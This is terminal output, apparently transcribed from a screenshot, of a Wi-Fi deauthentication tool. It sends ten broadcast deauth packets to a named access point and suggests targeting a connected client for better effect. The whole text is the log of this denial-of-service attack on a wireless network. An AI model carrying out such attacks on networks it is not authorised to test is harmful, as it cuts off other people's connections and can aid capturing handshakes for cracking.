 Input number of deauth packets to send, 0 for unlimited: 10
02:58:34  Waiting for beacon frame (BSSID: 10:C3:7B:E1:D6:E0) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
02:58:35  Sending DeAuth to broadcast -- BSSID: [10:C3:7B:E1:D6:E0]
02:58:35  Sending DeAuth to broadcast -- BSSID: [10:C3:7B:E1:D6:E0]
02:58:36  Sending DeAuth to broadcast -- BSSID: [10:C3:7B:E1:D6:E0]
02:58:36  Sending DeAuth to broadcast -- BSSID: [10:C3:7B:E1:D6:E0]
02:58:37  Sending DeAuth to broadcast -- BSSID: [10:C3:7B:E1:D6:E0]
02:58:37  Sending DeAuth to broadcast -- BSSID: [10:C3:7B:E1:D6:E0]
02:58:38  Sending DeAuth to broadcast -- BSSID: [10:C3:7B:E1:D6:E0]
02:58:38  Sending DeAuth to broadcast -- BSSID: [10:C3:7B:E1:D6:E0]
02:58:39  Sending DeAuth to broadcast -- BSSID: [10:C3:7B:E1:D6:E0]
02:58:39  Sending DeAuth to broadcast -- BSSID: [10:C3:7B:E1:D6:E0]